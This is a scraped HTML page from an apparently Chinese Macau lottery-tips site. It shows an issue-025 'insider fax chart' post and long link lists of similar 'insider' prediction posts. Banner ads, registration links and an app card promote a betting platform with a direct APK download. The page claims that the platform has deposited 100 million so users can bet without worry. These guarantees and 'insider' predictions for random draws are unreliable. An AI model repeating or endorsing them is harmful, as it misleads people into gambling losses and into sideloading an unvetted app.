

--- FILE ---
content_type: text/html
request_url: https://ytjhdtk9.gkgihus.cc/topic/100.html
body_size: 6208
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769330313" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769330313"></script>
<div class="box">
 <style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78ae24f5c4664af78eabf0bcb164bbed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
       <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>025期:澳门神算子『内幕传真图』</h1>
  </div>
 <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/25/amnm.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#FF80FF">【天地生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#FF00FF">【吃肉草菜】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#FF0080">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#FF0000">【六尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#808080">【合数单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#808000">【特码三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#8000FF">【十码中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#800080">【特码波色】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#800000">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#008080">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#008000">【八肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#0000FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>025期: 澳门神算子 <font color="#FF80FF">【七肖中特】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！82776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！82776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【大小大双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【赌神五字】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【生肖歇后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【脑筋急转】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【什么特码】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【特码总纲】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【澳欲钱料】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【另版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【正版禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【内输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【另赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【葡京赌侠】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 	【猜生肖诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>025期: 澳门神算子 【波色生肖】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 82776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『 3 0码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『曾道人送码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">82776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门神算子 『心水彩报图』已更新</a></li>
      
